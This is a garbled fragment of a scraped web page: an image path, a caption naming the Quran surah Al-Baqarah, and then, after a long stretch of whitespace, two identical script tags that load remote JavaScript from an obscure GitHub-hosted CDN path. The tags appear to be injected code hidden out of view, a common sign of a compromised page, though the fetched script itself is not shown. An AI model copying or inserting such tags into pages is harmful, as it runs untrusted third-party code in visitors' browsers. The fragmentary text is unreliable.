 ( - Al-Baqarah-0)                                                                                                                                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  